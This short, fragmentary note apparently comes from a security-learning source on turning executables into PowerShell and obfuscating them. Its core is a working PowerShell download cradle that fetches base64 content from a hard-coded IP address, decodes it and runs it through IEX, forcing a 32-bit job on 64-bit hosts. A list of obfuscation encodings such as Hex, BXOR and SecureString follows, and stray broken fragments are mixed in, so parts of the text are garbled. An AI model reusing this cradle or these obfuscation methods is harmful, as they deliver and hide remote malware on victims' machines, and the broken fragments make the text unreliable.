 exe/dll(.net):
EXE->Powershell
Set-StrictMode -Version 2$D= ((New-Object System.Net.Webclient).DownloadString
('http://47.94.236.117/1.txt'))$xiaodisec=[System.Text.Encoding]::UTF8.GetString
([System.Convert]::FromBase64String($D)) If ([IntPtr]::size -eq 8) { start-job {
param($a) IEX $a } -RunAs32 -Argument $xiaodisec | wait-job | Receive-Job}else { IEX $xiaodisec}
bclie
ng]::
$a }
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64